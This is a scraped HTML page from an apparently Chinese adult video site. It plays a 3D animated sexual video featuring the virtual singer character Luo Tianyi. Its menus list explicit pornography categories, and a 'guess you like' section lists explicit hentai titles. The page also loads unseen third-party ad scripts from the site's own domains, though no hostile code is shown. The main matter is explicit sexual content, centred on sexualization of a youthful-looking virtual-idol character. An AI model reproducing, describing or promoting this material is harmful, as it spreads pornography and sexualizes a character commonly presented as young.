

--- FILE ---
content_type: text/html
request_url: http://275ii.com/play/index64443-0-0.html
body_size: 4090
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=64443;var seaplaylink="/play/index64443-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            3D虚拟歌手AKT-享受快感洛天依
        </title>
        <meta name="keywords" content="3D虚拟歌手AKT-享受快感洛天依" />
        <meta name="description" content="3D虚拟歌手AKT-享受快感洛天依" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index6.html">
                    成人动漫
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;3D虚拟歌手AKT-享受快感洛天依
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250808/fvsJWeCn/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250808/fvsJWeCn/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250808/fvsJWeCn/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index52339-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250530-1/a8eb2007502589bd111c63fb78855420.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                试しま。
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index61634-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250724-1/3c96cb3006fbcf553689d84ec22a0ff8.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                3D口交后入不同版本类..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2093-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240604-1/0aaacbfa0534741b5f919e69bd1008ea.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [バニラ] 人工少女 ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22976-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241118-1/c2d5aeb255f3eec81c1c48bfed5578a6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                (18禁アニメ)(無修..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11363-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240812-1/c8b2cddf681ca46830a68c8db701ddff.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                G-taste ～真行..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index59874-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250714-1/ee2eb5ba63aa3b912f1de994324e33d1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                3D崩坏AKT律者符华..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6855-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240710-1/3d328365f394c4076ebe740286bef8cc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【有码中字】[メリー･..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1937-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240603-1/e69e373bcf3967b0fbdc76742be3d8c0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [ばにぃうぉ～か～]お..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index38841-0-0.html">
                            <img src=https://fmtu.sltututu.com/upload/vod/20250302-1/959ccf71b5846c838e24388906a48e3a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ミルキーウェイ2Mil..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11486-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240813-1/d3209f6f3b8af7de207b84385591397a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                G-テイスト6-G-T..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17970-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241001-1/55620614522cfc3f3df0a23164aad958.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                The Fox Gir..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index32763-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250122-1/59a647e7a1380bc972a847c63e3a67bc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                アマカノ上林聖編。
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b01a092da0dc461aaafb188620c66050","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>